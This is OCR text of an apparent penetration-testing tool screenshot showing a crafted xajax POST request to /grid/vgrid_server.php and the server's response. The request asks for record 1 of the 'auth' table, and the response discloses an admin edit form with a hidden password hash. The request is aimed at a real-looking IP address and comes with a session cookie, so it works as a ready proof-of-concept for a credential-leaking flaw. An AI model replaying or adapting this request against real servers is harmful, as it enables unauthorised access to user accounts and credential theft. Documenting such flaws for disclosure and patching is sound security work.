 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /grid/vgrid_server.php HTTP/1.1
2 Host ? :
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Method: POST grid/vgrid_server.php HTTP/1.1
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http:// /configuration.php
9 Cookie: PHPSESSID=qsc747n4gs4oh60bq0j09rtsf5
10 Origin: http://79.49.50.80:8089
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 80
13
14 xajax=edit&xajaxr=1752649300247&xajaxargs[]=1&xajaxargs[]=auth&xajaxargs[]=Users
32 bytes
美化
HEX
编码
请输入定位响应
详情
远端地址: ; 响应
时间:929ms; 总耗时:955ms; URL:
http:// /grid/v...
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Wed, 16 Jul 2025 07:03:53 GMT
4 Content-Type: text/xml; charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 2864
10
11 <?xml version="1.0" encoding="utf-8" ?>
12 <xjx><cmd
13 n="as"
14 t="UsersformDiv"
15 p="innerHTML"
16 ><![CDATA[
17 <table width="100%" border="1"  style="text-align:center;" class="adminlist">
18 <tr onmousedown="grid_UsersformDiv_EnableDrag();" onmouseup="grid_UsersformDiv_DisableDrag
();">
19 <th style="text-align:right;vertical-align:middle">
20 <img src="grid/images/close.png" onClick='document.getElementById("UsersformDiv").
style.visibility="hidden";document.getElementById("UsersformDiv").innerHTML="";
return false;' title="Close Window" style="cursor: pointer; height: 16px;"/>
21 </th>
22 </tr>
23 <tr ><td class='formContainer'><fieldset><legend>Edit register</legend>
24 <form onSubmit="xajax_update('Users', 'auth', xajax.getFormValues(this,true));return false;" action="/
grid/vgrid_server.php" method="post" name="dataobjects_auth" id="dataobjects_auth" target="_self">
25 <div>
26 <input name="_qf__dataobjects_auth" type="hidden" value="" />
27 <input name="id" type="hidden" value="1" />
解码
28 <input name="password" type="hidden" value="25d55ad283aa400af464c76d713c07ad" />
29
30
31 <table border="0">
32
33 <tr>
34 <td style="white-space: nowrap; background-color: #CCCCCC;" align="left" valign="top"
colspan="2"><b>User</b></td>
35 </tr>